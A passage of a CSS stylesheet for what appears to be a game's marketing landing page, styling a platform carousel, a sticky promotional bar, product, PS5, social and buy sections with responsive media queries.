  .inline-buttons-fm24 .button-fm24:last-child:not(:first-child) {
    padding-left: 35px;
    padding-right: 35px;
    clip-path: polygon(100% 0, calc(100% - 15px) 100%, 0 100%, calc(0% + 15px) 0%);
  }
}

.platform-carousel {
  align-items: center;
  display: flex;
  min-height: auto;
  overflow: hidden;
  padding: 20px 0;
  position: relative;
  text-align: center;
  width: 100%;
  z-index: 1;
  visibility: hidden;
}
@media screen and (min-width: 40em) {
  .platform-carousel {
    height: auto;
  }
}
@media screen and (min-width: 64em) {
  .platform-carousel {
    align-items: center;
    display: flex;
    height: auto;
    text-align: left;
  }
}
.platform-carousel--images {
  padding-bottom: 0;
  margin-bottom: 0;
  padding-top: 3.125rem;
  -webkit-mask-image: linear-gradient(90deg, transparent 0%, #321450 10%, #321450 90%, transparent 100%);
}
@media screen and (min-width: 40em) {
  .platform-carousel--images {
    padding-top: 3.75rem;
  }
}
@media screen and (min-width: 64em) {
  .platform-carousel--images {
    padding-top: 5rem;
  }
}
.platform-carousel--images .slick-initialized .slick-track {
  display: flex;
  align-items: center;
}
.platform-carousel--content {
  padding-top: 0;
  margin-top: 0;
  padding-bottom: 3.125rem;
  -webkit-hyphens: none !important;
          hyphens: none !important;
}
@media screen and (min-width: 40em) {
  .platform-carousel--content {
    padding-bottom: 3.75rem;
  }
}
@media screen and (min-width: 64em) {
  .platform-carousel--content {
    padding-bottom: 7.5rem;
  }
}
.platform-carousel__row {
  width: 100%;
}
@media screen and (max-width: 63.9375em) {
  .platform-carousel__row {
    max-width: 100%;
  }
}
.platform-carousel__bg {
  height: auto;
  left: 50%;
  min-width: 1126px;
  -o-object-fit: cover;
     object-fit: cover;
  pointer-events: none;
  position: absolute;
  top: 0;
  transform: translateX(-49.2%);
  width: auto;
}
@media screen and (min-width: 40em) {
  .platform-carousel__bg {
    height: auto;
    min-width: 1272px;
    transform: translateX(-69.889%);
  }
}
@media screen and (min-width: 64em) {
  .platform-carousel__bg {
    height: auto;
    min-width: 2253px;
    transform: translateX(-56.06%);
  }
}
.platform-carousel .slick-dots {
  margin: 1.25rem auto 0;
  text-align: center;
  height: 10px;
}
.platform-carousel .slick-dots li {
  margin: 0 6px;
  height: 10px;
}
.platform-carousel .slick-dots li button {
  background: transparent;
  border: 2px solid #FFA528;
  height: 10px;
  transform: none;
  width: 10px;
}
@media screen and (min-width: 64em) {
  .platform-carousel .slick-dots li button {
    width: 10px;
    height: 10px;
  }
}
.platform-carousel .slick-dots li.slick-active button {
  background: #FFA528;
  border: 1px solid #FFA528;
  transform: none;
}
.platform-carousel .slick-prev::before {
  transform: rotate(90deg);
}
@media screen and (max-width: 63.9375em) {
  .platform-carousel .slick-prev::before {
    transform: scale(1.5) rotate(90deg);
  }
}
.platform-carousel .slick-next::before {
  transform: rotate(-90deg);
}
@media screen and (max-width: 63.9375em) {
  .platform-carousel .slick-next::before {
    transform: scale(1.5) rotate(-90deg);
  }
}
.platform-carousel .slick-prev,
.platform-carousel .slick-next {
  height: 15px;
  top: 160px;
  transform: none;
  width: 20px;
  z-index: 1;
}
@media screen and (min-width: 64em) {
  .platform-carousel .slick-prev,
  .platform-carousel .slick-next {
    height: 40px;
    width: 30px;
  }
}
@media screen and (max-width: 63.9375em) {
  .platform-carousel .slick-prev,
  .platform-carousel .slick-next {
    width: 100px;
    top: 50%;
  }
}
@media screen and (max-width: 39.9375em) {
  .platform-carousel .slick-prev,
  .platform-carousel .slick-next {
    top: 40%;
  }
}
.platform-carousel .slick-prev:before,
.platform-carousel .slick-next:before {
  background-image: url(../svg/arrow-orange.svg);
}
.platform-carousel .slick-prev.slick-disabled:before,
.platform-carousel .slick-next.slick-disabled:before {
  opacity: 0.5;
}
.platform-carousel .slick-next {
  right: 0;
}
@media screen and (min-width: 64em) {
  .platform-carousel .slick-next {
    margin-right: 30px;
  }
}
.platform-carousel .slick-prev {
  left: 0;
}
@media screen and (min-width: 64em) {
  .platform-carousel .slick-prev {
    margin-left: 30px;
  }
}
.platform-carousel .slick-list {
  /* Show slides that would otherwise be hidden off-screen */
  overflow: visible;
}
.platform-carousel .slick-slide:not(.slick-current) {
  /* Make slides other than the current one translucent */
  opacity: 0.4;
}

.platform-carousel-slide {
  align-items: center;
  display: flex;
  flex-direction: column;
  justify-content: center;
}
.platform-carousel-slide__image-row {
  align-items: center;
  display: flex;
  justify-content: center;
}
.platform-carousel-slide__image {
  height: auto;
  margin: 0 auto;
  max-width: 992px;
  padding-bottom: 1.25rem;
  transition: all 0.25s ease-in-out;
}
@media screen and (max-width: 63.9375em) {
  .platform-carousel-slide__image--mobile {
    width: 420px;
  }
}
@media screen and (max-width: 39.9375em) {
  .platform-carousel-slide__image--mobile {
    width: 230px;
  }
}
@media screen and (max-width: 63.9375em) {
  .platform-carousel-slide__image--console {
    width: 420px;
  }
}
@media screen and (max-width: 39.9375em) {
  .platform-carousel-slide__image--console {
    width: 230px;
  }
}
@media screen and (max-width: 63.9375em) {
  .platform-carousel-slide__image--touch {
    width: 420px;
  }
}
@media screen and (max-width: 39.9375em) {
  .platform-carousel-slide__image--touch {
    width: 230px;
  }
}
.platform-carousel-slide__logo-row {
  align-items: center;
  display: flex;
  justify-content: center;
  margin-top: 0.3125rem;
  margin-bottom: 1.5625rem;
}
.platform-carousel-slide__logo {
  background-color: #321450;
  border-radius: 0.625rem;
  border: 1px solid #641EAA;
  cursor: pointer;
  margin: 0 0.625rem 0.625rem 0.625rem;
  padding: 1.25rem 1.5625rem;
  transition: all 0.2s cubic-bezier(0.58, 0.72, 0.29, 0.09);
}
@media screen and (max-width: 63.9375em) {
  .platform-carousel-slide__logo {
    display: flex;
    align-items: center;
    justify-content: center;
  }
}
@media screen and (max-width: 39.9375em) {
  .platform-carousel-slide__logo {
    width: 87px;
    height: 60px;
    padding: 1rem;
  }
}
.platform-carousel-slide__logo--active, .platform-carousel-slide__logo.active, .platform-carousel-slide__logo:hover, .platform-carousel-slide__logo:active {
  background: linear-gradient(180deg, rgb(120, 113, 247) 0%, rgb(100, 30, 170) 100%);
  border-color: #7871F7;
  transform: scale(1.1);
}
.platform-carousel-slide__logo-img {
  height: auto;
  min-height: 40px;
  width: 70px;
}
.platform-carousel-slide__content-row {
  align-items: center;
  display: flex;
  flex-direction: column;
  justify-content: center;
  margin: 0 auto;
  max-width: 64.6875rem;
  text-align: center;
}
.platform-carousel-slide__content p {
  color: white;
  font-size: 1rem;
  line-height: 1.5rem;
  margin: 0 0 1.5625rem 0;
}
@media screen and (min-width: 40em) {
  .platform-carousel-slide__content p {
    font-size: 1.125rem;
  }
}
@media screen and (min-width: 64em) {
  .platform-carousel-slide__content p {
    font-size: 1.3125rem;
  }
}
.platform-carousel-slide__stores-row {
  align-items: center;
  display: flex;
  justify-content: center;
  gap: 0.625rem;
}
@media screen and (min-width: 40em) {
  .platform-carousel-slide__stores-row {
    gap: 0.75rem;
  }
}
html[lang=ja] #slide-touch .platform-carousel-slide__stores-row {
  flex-direction: row-reverse;
}
.platform-carousel-slide__store-icon {
  width: 36px;
}
@media screen and (min-width: 40em) {
  .platform-carousel-slide__store-icon {
    width: 56px;
  }
}
.platform-carousel-slide__button {
  margin-bottom: 20px;
}

.sticky-fmfc-bar {
  cursor: pointer;
  position: fixed;
  bottom: 0;
  left: 0;
  right: 0;
  transition: transform 200ms, opacity 200ms;
  height: 2.8125rem;
  z-index: 20;
  background: rgba(0, 0, 0, 0.7);
  font-family: "gt_americaextended_black", "Arial Black", "Arial Bold", sans-serif;
  font-size: 0.875rem;
  text-transform: uppercase;
  line-height: 1.1;
  color: white;
  overflow: hidden;
  text-decoration: none;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 0 0 0 1rem;
}
.sticky-fmfc-bar:hover, .sticky-fmfc-bar:active {
  color: white;
}
@media screen and (min-width: 40em) {
  .sticky-fmfc-bar {
    padding: 0;
    font-size: 1.125rem;
    justify-content: center;
  }
}
@media screen and (max-width: 25em) {
  .sticky-fmfc-bar {
    padding: 0 0.625rem 0 0;
  }
}
.sticky-fmfc-bar__content {
  display: flex;
}
.sticky-fmfc-bar__label {
  margin: 0 10px 0;
  font-size: 1rem;
  color: white;
  display: inline-block;
  vertical-align: middle;
}
@media screen and (min-width: 64em) {
  .sticky-fmfc-bar__label {
    font-size: 1.25rem;
  }
}
.sticky-fmfc-bar img {
  width: 76px;
  height: auto;
  vertical-align: center;
  margin-top: -9px;
}
@media screen and (min-width: 64em) {
  .sticky-fmfc-bar img {
    width: 95px;
    margin-top: -11px;
  }
}

.lp-bg-2024 {
  position: absolute;
  top: 530px;
  width: 100%;
  display: flex;
  justify-content: center;
  overflow: hidden;
}
@media screen and (min-width: 40em) {
  .lp-bg-2024 {
    top: calc(720px + 34px + 60px);
  }
}
@media screen and (min-width: 64em) {
  .lp-bg-2024 {
    top: 100vh;
  }
}
.lp-bg-2024__image {
  text-align: center;
  width: 720px;
  min-width: 720px;
  margin: 0 auto;
}
@media screen and (min-width: 40em) {
  .lp-bg-2024__image {
    width: 2026px;
    min-width: 2026px;
  }
}
@media screen and (min-width: 64em) {
  .lp-bg-2024__image {
    width: 3280px;
    min-width: 3280px;
  }
}

.prod-2024 {
  text-align: center;
  position: relative;
  overflow: visible;
  background: transparent;
  display: flex;
  align-items: center;
  z-index: 1;
}
@media screen and (min-width: 40em) {
  .prod-2024 {
    text-align: left;
  }
}
.prod-2024__wrapper {
  padding: 27px 10px 70px;
}
@media screen and (min-width: 40em) {
  .prod-2024__wrapper {
    padding: 50px 10px 70px;
  }
}
@media screen and (min-width: 64em) {
  .prod-2024__wrapper {
    padding-top: 80px;
    padding-bottom: 80px;
  }
}
.prod-2024__image {
  position: relative;
  height: auto;
  -o-object-fit: contain;
     object-fit: contain;
  margin-left: -11%;
  margin-right: auto;
  pointer-events: none;
  visibility: hidden;
}
.prod-2024__image-container {
  width: 100%;
  margin: 0 auto 1rem;
  max-width: 190px;
  position: relative;
  pointer-events: none;
}
@media screen and (max-width: 39.9375em) {
  .prod-2024__image-container {
    margin-right: 1rem;
  }
}
@media screen and (min-width: 40em) {
  .prod-2024__image-container {
    max-width: 280px;
  }
}
@media screen and (min-width: 87.5em) {
  .prod-2024__image-container {
    max-width: 448px;
    margin: 0;
  }
}
.prod-2024__image-icons {
  display: flex;
  align-items: center;
}
.prod-2024__buttons {
  margin-top: 22px;
  visibility: hidden;
}
@media screen and (max-width: 39.9375em) {
  .prod-2024__buttons {
    margin-bottom: 0.625rem;
  }
}
@media screen and (min-width: 64em) {
  .prod-2024__buttons {
    margin-top: 1.5rem;
  }
}
@media screen and (max-width: 39.9375em) {
  .prod-2024__button span {
    font-size: 0.9375rem;
  }
}
@media screen and (min-width: 40em) {
  .prod-2024 .inline-buttons-fm24 .prod-2024__button:first-child {
    margin-left: -15px;
  }
}
.prod-2024__plat-icons {
  margin-top: 1rem;
  margin-bottom: 1rem;
  display: flex;
  gap: 10px;
  visibility: hidden;
}
@media screen and (max-width: 39.9375em) {
  .prod-2024__plat-icons {
    width: 36px;
    flex-direction: column;
    margin-right: auto;
  }
}
@media screen and (min-width: 40em) {
  .prod-2024__plat-icons {
    gap: 12px;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  }
}
.prod-2024__plat-icon {
  width: 36px;
  height: 36px;
}
@media screen and (min-width: 40em) {
  .prod-2024__plat-icon {
    width: 44px;
    height: 44px;
  }
}
.prod-2024__content-wrapper {
  text-align: center;
  position: relative;
  z-index: 1;
  visibility: hidden;
}
@media screen and (min-width: 40em) {
  .prod-2024__content-wrapper {
    text-align: left;
  }
}
.prod-2024__title {
  color: white;
  font-size: 1.625rem;
  margin-bottom: 1.25rem;
  position: relative;
  visibility: hidden;
  -webkit-hyphens: none !important;
          hyphens: none !important;
}
@media screen and (min-width: 40em) {
  .prod-2024__title {
    font-size: 2.75rem;
    margin-bottom: 1.5rem;
  }
}
@media screen and (min-width: 87.5em) {
  .prod-2024__title {
    font-size: 4.125rem;
    margin-bottom: 1.5rem;
  }
}
.prod-2024__title i, .prod-2024__title strong {
  background: linear-gradient(90deg, #FF501E 0%, #FFA528 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  color: transparent;
}
.prod-2024__content p {
  text-align: center;
  color: white;
  line-height: 1.14;
  letter-spacing: 0.02em;
  -webkit-hyphens: none !important;
          hyphens: none !important;
}
@media screen and (min-width: 40em) {
  .prod-2024__content p {
    text-align: left;
    font-size: 1.125rem;
  }
}
@media screen and (min-width: 64em) {
  .prod-2024__content p {
    font-size: 1.3125rem;
  }
}
.prod-2024__content a {
  color: #FFA528;
  text-decoration: underline;
}
.prod-2024__content a:hover,
.prod-2024__content a:active {
  color: #FF501E;
}
.prod-2024__row {
  z-index: 1;
}
@media screen and (min-width: 40em) {
  .prod-2024__row {
    display: flex;
    align-items: center;
  }
}

.lp-fmfc-2024 {
  text-align: center;
  position: relative;
  overflow: hidden;
  min-height: 594px;
  background: rgb(120, 113, 247);
  background: linear-gradient(180deg, rgb(120, 113, 247) 0%, rgb(100, 30, 170) 100%);
}
@media screen and (min-width: 40em) {
  .lp-fmfc-2024 {
    min-height: 567px;
    display: flex;
    align-items: center;
  }
}
@media screen and (min-width: 64em) {
  .lp-fmfc-2024 {
    text-align: left;
    height: 790px;
    display: flex;
    align-items: center;
  }
}
.lp-fmfc-2024__row {
  padding: 30px 10px;
  width: 100%;
}
@media screen and (min-width: 64em) {
  .lp-fmfc-2024__row {
    display: flex;
    align-items: center;
  }
}
.lp-fmfc-2024__bg {
  position: absolute;
  height: 594px;
  width: auto;
  bottom: 0;
  -o-object-fit: cover;
     object-fit: cover;
  pointer-events: none;
  left: calc(50% - 360px);
  max-width: initial;
}
@media screen and (min-width: 40em) {
  .lp-fmfc-2024__bg {
    bottom: 0;
    height: 567px;
    left: calc(50% - 620px);
    min-width: 1240px;
  }
}
@media screen and (min-width: 64em) {
  .lp-fmfc-2024__bg {
    height: 790px;
    left: calc(50% - 1640px);
    min-width: 3280px;
  }
}
.lp-fmfc-2024__buttons {
  margin-top: 22px;
}
@media screen and (min-width: 64em) {
  .lp-fmfc-2024__buttons {
    margin-top: 1.5rem;
  }
}
@media screen and (min-width: 87.5em) {
  .lp-fmfc-2024__buttons {
    margin-left: -15px;
  }
}
.lp-fmfc-2024__content-wrapper {
  text-align: center;
  position: relative;
  z-index: 1;
  visibility: hidden;
}
@media screen and (min-width: 40em) {
  .lp-fmfc-2024__content-wrapper {
    text-align: left;
  }
}
@media screen and (min-width: 64em) {
  .lp-fmfc-2024__content-wrapper {
    text-align: left;
  }
}
.lp-fmfc-2024__copy, .lp-fmfc-2024__bottom-text {
  color: white;
  max-width: 420px;
  margin: 0 auto;
  visibility: hidden;
  -webkit-hyphens: none !important;
          hyphens: none !important;
}
@media screen and (min-width: 40em) {
  .lp-fmfc-2024__copy, .lp-fmfc-2024__bottom-text {
    margin: initial;
  }
}
.lp-fmfc-2024__copy p, .lp-fmfc-2024__bottom-text p {
  text-align: center;
  color: white;
  line-height: 1.14;
  -webkit-hyphens: none;
          hyphens: none;
  font-size: 1rem;
}
@media screen and (min-width: 40em) {
  .lp-fmfc-2024__copy p, .lp-fmfc-2024__bottom-text p {
    font-size: 1.125rem;
    text-align: left;
  }
}
@media screen and (min-width: 64em) {
  .lp-fmfc-2024__copy p, .lp-fmfc-2024__bottom-text p {
    font-size: 1.3125rem;
    text-align: left;
  }
}
.lp-fmfc-2024__copy a, .lp-fmfc-2024__bottom-text a {
  color: #FFA528;
  text-decoration: underline;
}
.lp-fmfc-2024__copy a:visited, .lp-fmfc-2024__bottom-text a:visited {
  color: #FFA528;
}
.lp-fmfc-2024__copy a:hover, .lp-fmfc-2024__copy a:active, .lp-fmfc-2024__bottom-text a:hover, .lp-fmfc-2024__bottom-text a:active {
  color: #FF501E;
}
.lp-fmfc-2024__bottom-text {
  margin-top: 1rem;
}
.lp-fmfc-2024__title {
  font-size: 1.625rem;
  line-height: 1;
  margin-bottom: 1rem;
  color: white;
  visibility: hidden;
}
@media screen and (min-width: 40em) {
  .lp-fmfc-2024__title {
    margin-bottom: 1.5rem;
    font-size: 2.75rem;
  }
}
@media screen and (min-width: 64em) {
  .lp-fmfc-2024__title {
    font-size: 3.375rem;
  }
}
@media screen and (min-width: 87.5em) {
  .lp-fmfc-2024__title {
    font-size: 4.125rem;
  }
}
.lp-fmfc-2024__title i, .lp-fmfc-2024__title strong {
  background: linear-gradient(90deg, #FF501E 0%, #FFA528 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  color: transparent;
}
.lp-fmfc-2024__title-wrapper {
  position: relative;
  z-index: 1;
}
.lp-fmfc-2024__logo {
  width: 145px;
  height: 43px;
  margin-bottom: 1rem;
  visibility: hidden;
}
@media screen and (min-width: 40em) {
  .lp-fmfc-2024__logo {
    width: 219px;
    height: 65px;
  }
}
@media screen and (min-width: 64em) {
  .lp-fmfc-2024__logo {
    width: 315px;
    height: 93px;
    margin-bottom: 1.5rem;
  }
}
.lp-fmfc-2024__image {
  display: block;
  width: 100%;
  height: 234px;
  -o-object-fit: cover;
     object-fit: cover;
  visibility: hidden;
  position: relative;
}
@media screen and (min-width: 40em) and (max-width: 63.9375em) {
  .lp-fmfc-2024__image {
    height: 567px;
    width: auto;
    position: absolute;
    left: calc(50% + 112px);
    top: 0;
    -o-object-fit: cover;
       object-fit: cover;
    -o-object-position: center;
       object-position: center;
    max-width: initial;
  }
}
@media screen and (min-width: 64em) {
  .lp-fmfc-2024__image {
    width: 50vw;
    height: 790px;
    max-width: 893.34px;
    position: absolute;
    left: calc(50% + 120px);
    top: 0;
    -o-object-fit: cover;
       object-fit: cover;
    -o-object-position: center;
       object-position: center;
  }
}
.lp-fmfc-2024__frills {
  position: absolute;
  bottom: 0;
}
@media screen and (min-width: 40em) and (max-width: 63.9375em) {
  .lp-fmfc-2024__frills {
    left: calc(50% + 112px);
    max-width: none;
  }
}
@media screen and (min-width: 64em) {
  .lp-fmfc-2024__frills {
    left: calc(50% + 120px);
    width: 213.98px;
    height: auto;
  }
}

@media screen and (min-width: 90.625em) {
  .fmfc-2024-paragraph-nav-spacer {
    height: 110px;
    background-image: linear-gradient(#000, #321450);
  }
}

.social-cta-2024 {
  text-align: center;
  position: relative;
  min-height: 213px;
  display: flex;
  align-items: center;
  z-index: 1;
}
@media screen and (min-width: 40em) {
  .social-cta-2024 {
    padding-top: 110px;
    padding-bottom: 110px;
    height: 345px;
  }
}
@media screen and (min-width: 64em) {
  .social-cta-2024 {
    height: 507px;
  }
}
.social-cta-2024__bg {
  position: absolute;
  height: 213px;
  width: auto;
  min-width: 720px;
  top: 0;
  left: calc(50% - 360px);
  -o-object-fit: cover;
     object-fit: cover;
  pointer-events: none;
  visibility: hidden;
}
@media screen and (min-width: 40em) {
  .social-cta-2024__bg {
    height: 345px;
    min-width: 1240px;
    left: calc(50% - 620px);
  }
}
@media screen and (min-width: 64em) {
  .social-cta-2024__bg {
    height: 507px;
    left: calc(50% - 1640px);
    min-width: 3280px;
  }
}
.social-cta-2024__content-wrapper {
  position: relative;
  z-index: 1;
  visibility: hidden;
}
.social-cta-2024__title {
  font-size: 1.75rem;
  color: white;
  font-family: "gt_americaextended_black", "Arial Black", "Arial Bold", sans-serif;
  text-transform: uppercase;
  margin-bottom: 0.5rem;
  text-align: center;
  -webkit-hyphens: none !important;
          hyphens: none !important;
}
@media screen and (min-width: 40em) {
  .social-cta-2024__title {
    font-size: 2.75rem;
    margin: 1.5rem;
  }
}
@media screen and (min-width: 87.5em) {
  .social-cta-2024__title {
    font-size: 4.125rem;
    margin: 1.5rem;
  }
}
.social-cta-2024__title i, .social-cta-2024__title strong {
  color: #FF501E !important;
  font-style: normal;
}
.social-cta-2024__icon {
  width: 31px;
  height: 31px;
  margin: auto;
  transition: transform 200ms;
}
@media screen and (min-width: 40em) {
  .social-cta-2024__icon {
    width: 40px;
    height: 40px;
  }
}
@media screen and (min-width: 64em) {
  .social-cta-2024__icon {
    width: 51px;
    height: 51px;
  }
}
.social-cta-2024__item:hover .social-cta-2024__icon, .social-cta-2024__item:active .social-cta-2024__icon {
  transform: scale(1.2);
}
.social-cta-2024__icon.small-icon {
  width: 29px;
  height: 29px;
}
@media screen and (min-width: 64em) {
  .social-cta-2024__icon.small-icon {
    width: 42px;
    height: 42px;
  }
}
.social-cta-2024__icon.large-icon {
  width: 38px;
  height: 38px;
}
@media screen and (min-width: 64em) {
  .social-cta-2024__icon.large-icon {
    width: 56px;
    height: 56px;
  }
}
.social-cta-2024__item-title {
  color: white !important;
  text-transform: uppercase;
  text-decoration: none;
  margin: 0;
  text-align: center;
  display: block;
}
.social-cta-2024__items {
  font-size: 0;
  margin: 0 auto;
  display: flex;
  flex-direction: row;
  justify-content: center;
  align-items: center;
}
.social-cta-2024__item-wrapper {
  position: relative;
  display: inline-block;
}
.social-cta-2024__item-wrapper:after {
  content: "";
  display: block;
  height: 45px;
  width: 1px;
  border-right: 2px solid #FFA528;
  transform: skew(-18deg) translateY(-50%);
  position: absolute;
  top: 50%;
  right: 6px;
}
@media screen and (min-width: 64em) {
  .social-cta-2024__item-wrapper:after {
    height: 80px;
    right: 12px;
  }
}
.social-cta-2024__item-wrapper:last-child:after {
  display: none;
}
.social-cta-2024__item {
  padding: 10px 15px;
  position: relative;
  text-decoration: none;
  text-align: center;
  display: block;
}
@media screen and (min-width: 40em) {
  .social-cta-2024__item {
    padding: 1.725rem;
  }
}
@media screen and (min-width: 64em) {
  .social-cta-2024__item {
    padding: 1rem 3rem 1rem 3rem;
  }
}
.social-cta-2024__row {
  position: relative;
  z-index: 1;
}

.img-text-2024 {
  position: relative;
  overflow: hidden;
  background: transparent;
  display: flex;
  align-items: center;
  flex-direction: column;
  justify-content: center;
  text-align: center;
}
@media screen and (min-width: 40em) {
  .img-text-2024 {
    min-height: 380px;
    text-align: left;
  }
}
@media screen and (min-width: 64em) {
  .img-text-2024 {
    min-height: 700px;
    flex-direction: row;
  }
}
.img-text-2024__wrapper {
  padding: 20px 10px 0;
}
@media screen and (min-width: 64em) {
  .img-text-2024__wrapper {
    padding: 40px 10px;
  }
}
.img-text-2024__row {
  width: 100%;
  position: relative;
  display: flex;
  align-items: center;
}
.img-text-2024__buttons {
  margin-top: 22px;
  visibility: hidden;
}
@media screen and (min-width: 64em) {
  .img-text-2024__buttons {
    margin-top: 1.5rem;
  }
}
@media screen and (min-width: 87.5em) {
  .img-text-2024__buttons {
    margin-left: -15px;
  }
}
.img-text-2024__content-wrapper {
  position: relative;
  z-index: 1;
}
@media screen and (max-width: 39.9375em) {
  .img-text-2024__content-wrapper {
    margin: 190px auto 0;
  }
}
.img-text-2024__content {
  color: white;
  visibility: hidden;
}
.img-text-2024__content p {
  color: white;
  line-height: 1.14;
  -webkit-hyphens: none;
          hyphens: none;
  font-size: 1rem;
  text-align: center;
  hyphens: none !important;
}
@media screen and (min-width: 40em) {
  .img-text-2024__content p {
    text-align: left;
    font-size: 1.125rem;
    max-width: calc(50vw - 40px);
  }
}
@media screen and (min-width: 64em) {
  .img-text-2024__content p {
    font-size: 1.3125rem;
    max-width: 608px;
  }
}
.img-text-2024__content a {
  color: #FFA528;
  text-decoration: underline;
}
.img-text-2024__content a:visited {
  color: #FFA528;
}
.img-text-2024__content a:hover, .img-text-2024__content a:active {
  color: #FF501E;
}
.img-text-2024__title {
  font-size: 1.625rem;
  line-height: 1;
  margin-bottom: 1rem;
  color: white;
  visibility: hidden;
  -webkit-hyphens: none !important;
          hyphens: none !important;
}
@media screen and (min-width: 40em) {
  .img-text-2024__title {
    font-size: 2.75rem;
  }
}
@media screen and (min-width: 64em) {
  .img-text-2024__title {
    margin-bottom: 1.5rem;
  }
}
@media screen and (min-width: 87.5em) {
  .img-text-2024__title {
    font-size: 4.125rem;
  }
}
.img-text-2024__image-wrapper {
  position: absolute;
  top: 0;
  width: 100%;
  overflow: hidden;
}
@media screen and (max-width: 39.9375em) {
  .img-text-2024__image-wrapper {
    height: 248px;
    left: 0;
  }
}
@media screen and (min-width: 40em) {
  .img-text-2024__image-wrapper {
    width: 100%;
    max-width: 520px;
    height: 380px;
    left: 50%;
  }
}
@media screen and (min-width: 64em) {
  .img-text-2024__image-wrapper {
    width: calc(50vw - 92px);
    height: 700px;
    left: calc(50% + 92px);
    max-width: 985px;
  }
}
.img-text-2024__image {
  display: block;
  visibility: hidden;
  margin: 0;
  -o-object-fit: cover;
     object-fit: cover;
  position: absolute;
  inset: 0;
  width: 100%;
  height: 100%;
}
@media screen and (min-width: 40em) {
  .img-text-2024__image {
    -o-object-position: left;
       object-position: left;
  }
}

.lp-ps5-2024 {
  text-align: center;
  position: relative;
  overflow: visible;
  display: flex;
  align-items: center;
  z-index: 1;
  padding: 0 10px;
  margin: 20px 10px 25px;
}
@media screen and (min-width: 40em) {
  .lp-ps5-2024 {
    text-align: left;
    min-height: 415px;
    display: flex;
    align-items: center;
    margin: 85px 0 50px;
  }
}
@media screen and (min-width: 64em) {
  .lp-ps5-2024 {
    min-height: 644px;
    margin: 130px 0 120px;
  }
}
.lp-ps5-2024__image {
  margin: 0 0 0 auto;
  max-width: 354px;
  width: 100%;
  height: auto;
  visibility: hidden;
  -o-object-fit: contain;
     object-fit: contain;
}
@media screen and (max-width: 39.9375em) {
  .lp-ps5-2024__image {
    margin: 0 -10% 0 0;
  }
}
@media screen and (min-width: 40em) {
  .lp-ps5-2024__image {
    width: 125%;
    max-width: 100%;
  }
}
@media screen and (min-width: 64em) {
  .lp-ps5-2024__image {
    width: 100%;
    max-width: 694px;
  }
}
@media screen and (min-width: 40em) {
  .lp-ps5-2024__image-wrapper {
    position: absolute;
    top: 0;
    bottom: 0;
    left: -10px;
    right: calc(50% + 20px);
    display: flex;
    align-items: center;
  }
}
@media screen and (min-width: 64em) {
  .lp-ps5-2024__image-wrapper {
    left: unset;
    right: calc(50% - 30px);
  }
}
.lp-ps5-2024__content-wrapper {
  text-align: center;
  position: relative;
  z-index: 1;
  visibility: hidden;
}
@media screen and (min-width: 40em) {
  .lp-ps5-2024__content-wrapper {
    text-align: left;
  }
}
.lp-ps5-2024__content {
  color: white;
}
.lp-ps5-2024__content p {
  text-align: center;
  color: white;
  line-height: 1.14;
  -webkit-hyphens: none;
          hyphens: none;
}
@media screen and (min-width: 40em) {
  .lp-ps5-2024__content p {
    text-align: left;
    font-size: 1.125rem;
  }
}
@media screen and (min-width: 40em) and (max-width: 63.9375em) {
  .lp-ps5-2024__content p {
    max-width: 436px;
  }
}
@media screen and (min-width: 64em) {
  .lp-ps5-2024__content p {
    font-size: 1.3125rem;
  }
}
.lp-ps5-2024__content a {
  color: #FFA528;
  text-decoration: underline;
}
.lp-ps5-2024__content a:visited {
  color: #FFA528;
}
.lp-ps5-2024__content a:hover, .lp-ps5-2024__content a:active {
  color: #FF501E;
}
.lp-ps5-2024__title {
  font-size: 1.625rem;
  line-height: 1;
  margin-bottom: 1rem;
  color: white;
  -webkit-hyphens: none !important;
          hyphens: none !important;
}
@media screen and (min-width: 40em) {
  .lp-ps5-2024__title {
    margin-bottom: 1.5rem;
    font-size: 2.75rem;
  }
}
@media screen and (min-width: 87.5em) {
  .lp-ps5-2024__title {
    font-size: 4.125rem;
  }
}
.lp-ps5-2024__title i, .lp-ps5-2024__title strong {
  background: linear-gradient(90deg, #FF501E 0%, #FFA528 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  color: transparent;
}
.lp-ps5-2024__logo {
  height: 18px;
  width: auto;
  margin: 0;
  -o-object-fit: contain;
     object-fit: contain;
}
@media screen and (min-width: 40em) {
  .lp-ps5-2024__logo {
    height: 20px;
  }
}
@media screen and (min-width: 64em) {
  .lp-ps5-2024__logo {
    height: 26px;
  }
}
.lp-ps5-2024__logo-lg {
  height: 20px;
}
@media screen and (min-width: 40em) {
  .lp-ps5-2024__logo-lg {
    height: 22px;
  }
}
@media screen and (min-width: 64em) {
  .lp-ps5-2024__logo-lg {
    height: 30px;
  }
}
.lp-ps5-2024__logos-row {
  display: flex;
  flex-wrap: wrap;
  gap: 8px 14px;
  justify-content: center;
}
@media screen and (min-width: 40em) {
  .lp-ps5-2024__logos-row {
    gap: 16px 18px;
    justify-content: left;
  }
}
@media screen and (min-width: 64em) {
  .lp-ps5-2024__logos-row {
    gap: 22px 25px;
  }
}
.lp-ps5-2024__logos-wrapper {
  margin-top: 20px;
  display: flex;
  flex-wrap: wrap;
  z-index: 1;
  position: relative;
  gap: 8px 14px;
}
@media screen and (max-width: 39.9375em) {
  .lp-ps5-2024__logos-wrapper {
    justify-content: center;
  }
}
@media screen and (min-width: 40em) {
  .lp-ps5-2024__logos-wrapper {
    gap: 16px;
  }
}
@media screen and (min-width: 64em) {
  .lp-ps5-2024__logos-wrapper {
    gap: 22px;
  }
}
.lp-ps5-2024__row {
  width: 100%;
}
.lp-ps5-2024__buttons {
  margin-top: 22px;
}
@media screen and (min-width: 87.5em) {
  .lp-ps5-2024__buttons {
    margin-left: -15px;
  }
}

.buy-2024 {
  text-align: center;
  color: white;
  background-color: #0A0F1E;
}
.buy-2024__wrapper {
  padding: 80px 0 40px;
}
@media screen and (min-width: 40em) {
  .buy-2024__wrapper {
    padding: 120px 0 50px;
  }
}
@media screen and (min-width: 64em) {
  .buy-2024__wrapper {
    padding: 190px 0 100px;
  }
}
.buy-2024__logo-img {
  margin-bottom: 20px;
}
@media screen and (max-width: 39.9375em) {
  .buy-2024__logo-img {
    max-width: 220px;
  }
}
.buy-2024__logo {
  width: 215px;
  margin-bottom: 15px;
  pointer-events: none;
}
@media screen and (min-width: 64em) {
  .buy-2024__logo {
    width: 283px;
    margin-bottom: 28px;
  }
}
.buy-2024__title {
